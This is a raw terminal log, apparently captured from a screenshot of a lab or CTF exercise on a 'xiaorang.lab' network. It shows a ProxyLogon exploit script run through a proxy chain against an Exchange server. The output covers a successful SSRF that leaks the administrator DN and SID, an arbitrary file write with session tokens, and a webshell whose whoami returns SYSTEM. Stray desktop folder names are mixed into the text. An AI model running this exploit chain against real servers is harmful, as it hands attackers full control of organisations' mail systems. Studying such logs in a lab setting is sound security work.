 └─# proxychains python2 proxylogon.py 172.22.3.9 administrator@xiaorang.lab
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Trash
Documents
Music
Videos
ProxyLogon
Downloads
Pictures
Devices
Original PoC by https://github.com/testanull
Author: @Haus3c
Home
Target: 172.22.3.9
[+] Attempting SSRF
[proxychains] Strict chain ... 47.92.4.8:1236 ... 172.22.3.9:443 ... OK
[proxychains] Strict chain ... 47.92.4.8:1236 ... 172.22.3.9:443 ... OK
DN: /o=XIAORANG LAB/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=8ca6ff254802459d9f63ee916eabb487-Adm
[proxychains] Strict chain ... 47.92.4.8:1236 ... 172.22.3.9:443 ... OK
SID: S-1-5-21-533686307-2117412543-4200729784-500
[+] SSRF Successful!
[+] Attempting Arbitrary File Write
[proxychains] Strict chain ... 47.92.4.8:1236 ... 172.22.3.9:443 ... OK
SessionID: 2dab5272-2b61-40b4-a061-5a443c179911
CanaryToken: cHMGRJPy40CkwxO-Dcl7UXyqhqenYN0IgpRKQIiaLwPvsNvpMUuT4CYx29f2ygdOTHdbtsQPx7Y.
[proxychains] Strict chain ... 47.92.4.8:1236 ... 172.22.3.9:443 ... OK
[proxychains] Strict chain ... 47.92.4.8:1236 ... 172.22.3.9:443 ... OK
OABId: 6d8fb74b-8477-43ee-83ba-0b119205e85f
[proxychains] Strict chain ... 47.92.4.8:1236 ... 172.22.3.9:443 ... OK
[proxychains] Strict chain ... 47.92.4.8:1236 ... 172.22.3.9:443 ... OK
[+] Success! Entering webshell. Type 'quit' or 'exit' to escape.
# whoami
[proxychains] Strict chain ... 47.92.4.8:1236 ... 172.22.3.9:443 ... OK
nt authority\system